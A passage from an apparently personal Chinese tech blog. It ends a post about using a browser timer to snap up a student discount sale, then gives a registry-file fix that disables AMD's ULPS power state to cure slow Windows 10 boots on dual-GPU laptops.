
setInterval("iiong()","500");

这样,在11点58分钟开始运行这段代码,就等待抢到吧。。。。也不知道为毛要搞个抢购,要想真正的福利学生,直接让需要的学生在学校里面通过学校向你们申请,这不是更能验证身份么。。。真的是很蛋疼的抢购,大部分抢到的都是些‘假学生’,运营脑袋是不是有gain!

好了,今天就比比到这里,改日再来;

声明:禁止用此方法抢到的机器干违法乱纪的勾当,出事儿别找我。。。我不负责,我也负不起责,一天天都快烦死了。

解决AMD双显卡win10开机黑屏很久,关闭ULPS 技术文章

我的本本加了个256的SSD,一直用的win10 速度速度都还可以的,但是前两天自动更新后(AMD),我就发现电脑开机特别慢啊,之前都是几秒钟就到了刷指纹的界面,手指一扫就到桌面了,农企给我自动更新后,开机就要黑屏几十秒。。。。一开始还以为电脑中毒了,系统坏了啥的。。。折腾就不说了。

后来在搜索到了一些百度经验的文章,很多都没用。。。。其中有两篇说的就是按摩店(AMD)的双显卡,win10升级后开机慢。果然,禁用ulps后,开机立马好了,终于恢复了几秒钟!

注:这个方法只适用于双AND显卡的电脑哈,其他的没有测试,你也没有ulps这个东西,哈哈。

下面说一下方法哈:

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0000]

"EnableULPS"=dword:00000000

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0001]

"EnableULPS"=dword:00000000

把上面这段代码保存为后缀为reg的格式,比如ULPS_Disable.reg 双击导入注册表,重启即可测试效果。

下面这段代码就是开启ulps的,使用方法同上:

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0000]

"EnableULPS"=dword:00000001

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0001]

"EnableULPS"=dword:00000001

这是作者原话:

This zip contains two files:

ULPS_Disable.reg

ULPS_Enable.reg

Basically it will just change the value of "EnableUlps" in the registry from "0" (disable) or "1" (enable) at locations:

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\[b]0000[/b]]

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\[b]0001[/b]]

Double click the one you want and reboot your computer.

ULPS stands for "Ultra Low Power State".

Disabling it allows your system to overclock. Specific drivers may still be required.

-HTWingNut

百度经验的很多链接失效了,我通过搜索作者的名字,找到了他的网盘,哈哈,然后找到了这个,其实没有找到之前,我也解决了,自己手动搜索注册表修改一样的。不过有上面这两个脚本还是快多了啊!so,分享在这里,以方便有需要的朋友。